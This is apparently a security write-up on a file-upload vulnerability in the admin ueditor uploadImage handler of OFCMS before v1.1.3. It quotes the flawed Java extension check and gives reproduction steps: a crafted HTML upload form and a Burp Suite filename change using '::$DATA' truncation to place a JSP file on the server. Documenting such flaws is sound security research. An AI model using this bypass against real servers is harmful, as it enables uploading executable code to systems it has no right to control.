### OFCMS background ueditor uploadImage file upload vulnerability
#### Vulnerability Introduction
OFCMS is a content management system based on Java technology. Functions: column template customization, content model customization, multiple site management, online template page editing and other functions. The code is completely open source, MIT license agreement.
#### Vulnerability impact
- < v1.1.3
#### Vulnerability analysis
The vulnerability trigger point is the `uploadImage` method in the `com/ofsoft/cms/admin/controller/UeditorAction.java` file.
```java
@Clear
public void uploadImage() {
try {
UploadFile file = this.getFile("file", "image");
file.getFile().createNewFile();
Map<String, Object> msg = new HashMap<String, Object>();
Map<String, Object> data = new HashMap<String, Object>();
msg.put("url", "/upload/image/" + file.getFileName());
msg.put("title", file.getFileName());
msg.put("state", "SUCCESS");
msg.put("original", file.getFileName());
rendJson(msg);
} catch (Exception e) {
rendFailedJson(ErrorCode.get("9999"));
}
}
```
The upload file is processed by the getFile function. During the period, the uploaded file contents and file types are not checked and filtered. At the end, the file name is detected.
```java
private boolean isSafeFile(UploadFile uploadFile) {
String fileName = uploadFile.getFileName().trim().toLowerCase();
if (!fileName.endsWith(".jsp") && !fileName.endsWith(".jspx")) {
return true;
} else {
uploadFile.getFile().delete();
return false;
}
}
```
It can be seen that the uploaded file name is not allowed to end with jsp and jspx, but here can be bypassed, bypassing this judgment can successfully upload jsp file.
#### Recurring environment
- Windows
- Tomcat 8.0.43
#### Vulnerability recurrence
1. Login to the background
2. Construct a form upload file
```html
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>upload file</title>
</head>
<body>
<form action="http://192.168.245.1:8080/admin/ueditor/uploadImage" method="POST" enctype="multipart/form-data">
<input type="file" name="file">
<input type="text" name="p" value="comn/upload.html">
<input type="submit" name="submit" value="上传文件">
</form>
</body>
</html>
```
3. Upload the file, use Burpsuite to intercept, and modify the file name. On the Windows platform:: $DATA for truncation, under Linux platform can be used > truncation (not tested).

Can see the return is successful


Under the /upload/image/ directory


暂无评论